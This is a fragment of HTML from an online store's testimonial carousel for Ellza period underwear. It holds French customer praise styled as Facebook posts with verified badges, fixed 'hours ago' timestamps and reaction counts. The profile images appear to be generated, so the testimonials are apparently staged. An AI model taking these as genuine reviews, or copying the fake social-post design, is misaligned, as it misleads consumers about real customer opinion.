        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="16"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Marie D.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>J'étais sceptique au début, mais après avoir essayé les culottes Ellza, je ne pourrais plus revenir aux protections classiques. Elles sont si confortables et pratiques, je me sens libre toute la journée !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GDk6Yy2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GDk6Yy2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GDk6Yy2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GDk6Yy2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GDk6Yy2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GDk6Yy2u)"></path>
      <radialGradient id="gradient-column_GDk6Yy2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 commentaires
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sophie L.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 5 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Un vrai game-changer ! Je n'ai jamais été aussi sereine pendant mes règles. La qualité est incroyable et elles restent impeccables après chaque lavage. Merci Ellza !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GUrB4P2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
